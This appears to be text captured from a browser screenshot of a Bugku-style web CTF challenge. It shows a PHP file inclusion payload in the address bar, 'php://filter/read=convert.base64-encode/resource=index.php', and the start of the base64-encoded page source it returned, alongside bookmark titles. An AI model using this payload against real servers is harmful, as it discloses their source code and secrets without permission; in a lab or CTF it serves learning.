 不安全 114.67.175.224:16063/index.php?file=php://filter/read=convert.base64-encode/resource=index.php
【亲测能用】Adob... 3DMAX软件各个版... PPT超级市场官网-P... w3school 在线教程 力扣（LeetCode）... https://doc.pixiv.dig... 考试 好东西 绕过XSS过滤姿势总... 百度 阿里巴巴 搜索
77u/PGh0bWw+DQogICAgPHRpdGxlPkJ1Z2t1LXdlYjwvdGl0bGU+DQogICAgDQo8P3BocA0KCWVycm9yX3JlcG9ydGluZygwKTsNCglpZighJF9HRVRbZmlsZV0pe2VjaG8gJzxhIGhyZWY9Ii4vaW